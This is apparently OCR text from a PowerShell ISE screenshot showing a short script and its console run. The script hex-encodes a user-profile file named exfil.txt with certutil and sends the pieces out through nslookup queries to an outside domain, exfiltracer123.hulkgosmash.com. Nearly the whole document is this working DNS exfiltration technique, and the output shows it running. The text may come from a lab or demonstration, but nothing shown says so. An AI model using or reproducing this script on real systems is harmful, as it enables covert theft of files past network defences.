 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
1 $domain = 'exfiltracer123.hulkgosmash.com'
2 $ns = "ns.$domain"
3 certutil -encodehex -f $env:USERPROFILE\exfil.txt $env:USERPROFILE\exfil.hex 4
4
5 $text=Get-Content $env:USERPROFILE\exfil.hex
6 $subdomain=$text.replace(" ","")
7 $j=11111
8 foreach($i in $subdomain) {
9 $final=$j.tostring()+"."+$i+".$ns"
10 $j += 1
11 Start-Process -NoNewWindow nslookup $final
12 }
PS C:\Users\dev> $domain = 'exfiltracer123.hulkgosmash.com'
$ns = "ns.$domain"
certutil -encodehex -f $env:USERPROFILE\exfil.txt $env:USERPROFILE\exfil.hex 4
$text=Get-Content $env:USERPROFILE\exfil.hex
$subdomain=$text.replace(" ","")
$j=11111
foreach($i in $subdomain) {
$final=$j.tostring()+"."+$i+".$ns"
$j += 1
Start-Process -NoNewWindow nslookup $final
}
Input Length = 1026
Output Length = 3207
CertUtil: -encodehex command completed successfully.
PS C:\Users\dev>
Completed Ln 17 Col 18 100%